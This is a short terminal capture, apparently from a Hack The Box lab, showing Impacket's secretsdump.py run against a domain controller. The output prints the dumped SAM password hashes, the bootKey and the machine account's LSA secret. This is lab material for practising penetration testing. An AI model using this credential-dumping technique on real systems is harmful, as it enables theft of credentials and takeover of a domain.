 Ξ dump/gMSADumper git:(main) ▸ secretsdump.py -k -no-pass dc.intelligence.htb
Impacket v0.9.23.dev1+20210315.121412.a16198c3 - Copyright 2020 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xcae14f646af6326ace0e1f5b8b4146df
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0054cc2f7ff3b56d9e47eb39c89b521f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
intelligence\DC$:plain_password_hex:1ef0fe5d4ee9f0b0b3d91dc79f371de0d3dd1cc25e3f877af359a71ea0d4eb1d07bfbb1
5bf5f56960209352559da7525d8f7ff98241991f124ae7f35b9ffa0061b4c5142157e0dd702062f47c653aa2c7ae3c28299e989e044